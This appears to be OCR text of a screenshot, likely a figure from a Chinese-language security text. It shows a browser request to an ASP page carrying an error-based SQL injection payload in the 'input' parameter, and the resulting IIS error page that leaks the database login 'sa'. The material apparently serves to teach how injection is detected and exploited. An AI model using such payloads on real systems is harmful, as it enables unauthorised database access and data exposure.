 無法顯示這個網頁 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://10.234.56.1/admin1/testvalue.asp?input=%27+or+1<system_user--
HTTP 500.100 - 內部伺服器錯誤 - ASP 錯誤
Internet Information Services
技術資訊 (供技術支援人員使用)
• 錯誤類型：
Microsoft OLE DB Provider for ODBC Drivers (0x80040E07)
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 數值 'sa'
轉換成資料型別為 int 的資料行語法錯誤。
/admin1/testvalue.asp, line 27